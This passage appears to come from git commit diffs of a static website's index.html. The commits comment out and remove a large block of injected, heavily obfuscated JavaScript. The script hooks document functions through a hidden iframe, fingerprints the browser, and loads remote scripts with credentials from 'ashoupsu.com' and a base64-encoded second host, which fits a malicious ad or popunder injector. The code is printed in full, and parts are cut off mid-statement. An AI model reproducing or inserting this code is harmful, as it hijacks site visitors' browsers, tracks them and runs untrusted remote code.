window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ashoupsu.com',4658229,new XMLHttpRequest(),document.createElement('script'),_fajhte)</script>
-  </body>
+  ––>
+</body>
 </html>

==== commit bb5540c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -642,8 +642,5 @@
       crossorigin="anonymous"
     ></script>
     <script src="script.js"></script>
-    <! –– and the comment closes with ––> . HTML <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case 